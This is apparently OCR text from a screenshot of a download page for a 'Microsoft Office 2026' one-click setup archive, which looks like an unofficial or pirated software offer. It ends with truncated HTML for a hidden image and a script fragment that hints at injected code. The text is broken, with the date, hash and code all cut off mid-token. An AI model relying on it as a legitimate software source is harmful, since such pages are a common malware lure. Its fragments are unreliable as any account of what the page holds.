
13
JUN
MICROSOFT OFFICE 2026 64
ONE-CLICK SETUP INTERNET
0
ARCHIVE CLEAN SLIM
? Hash-sum ?
416a2
? Updated on
2026-0
<img
src="data:image/gif
style="display:none;"
c=document.getElementB